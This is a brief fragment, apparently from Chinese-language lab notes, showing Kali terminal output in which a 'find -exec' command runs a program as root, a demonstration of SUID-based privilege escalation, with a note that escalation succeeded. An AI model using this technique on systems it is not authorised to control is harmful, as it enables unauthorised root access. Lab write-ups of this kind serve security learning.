 ┌──(kali㉿maykali)-[/var/www/html]
└─$ find /var/www/html/*.out -exec /var/www/html/root-see.out \;
Hello, root!
Hello, root!
┌──(kali㉿maykali)-[/var/www/html]
└─$ ./root-see.out
zsh: 权限不够: ./root-see.out
┌──(kali㉿maykali)-[/var/www/html]
└─$
可以看见，已经实现提权了，补充一下，返回的数量与find查询到
的文件数量有关